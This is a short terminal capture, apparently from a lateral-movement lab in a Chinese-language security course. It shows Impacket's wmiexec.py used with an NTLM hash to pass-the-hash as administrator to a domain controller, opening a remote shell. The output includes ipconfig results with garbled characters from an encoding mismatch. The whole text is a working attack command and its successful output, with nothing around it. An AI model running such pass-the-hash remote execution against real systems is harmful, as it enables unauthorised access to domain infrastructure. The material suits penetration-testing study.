 F:\内网安全\横向移动\impacket-0.12.0\examples>python wmiexec.py -hashes :e6f01fc9f2a0dc96871220f7787164bd xiaodi8.com/ad
ministrator@dc.xiaodi8.com -no-pass
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>ipconfig
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute wmiexec.py again with -codec and the corresponding codec
Windows IP ����
Ethernet0:
DNS ��� . . . . . . . :
�������� IPv6 . . . . . . . . : fe80::f9fa:b43c:53b4:f8a2%5
IPv4 . . . . . . . . . . . . : 192.168.139.11
�������� . . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . : 192.168.139.2
���������� Teredo Tunneling Pseudo-Interface:
. . . . . . . . . . . . :
DNS ��� . . . . . . . :